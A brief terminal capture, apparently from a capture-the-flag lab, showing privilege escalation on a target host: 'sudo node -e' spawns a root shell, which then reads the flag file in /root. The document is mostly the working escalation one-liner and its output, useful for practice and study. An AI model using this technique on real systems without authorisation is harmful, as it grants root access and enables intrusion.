 svc_user@ip-172-16-5-94:~$ sudo node -e 'require("child_process").spawn("/bin/sh", {stdio: [0, 1, 2]})'
# cd /root
# ls
root.txt  snap
# cat root.txt
hackingclub{}
#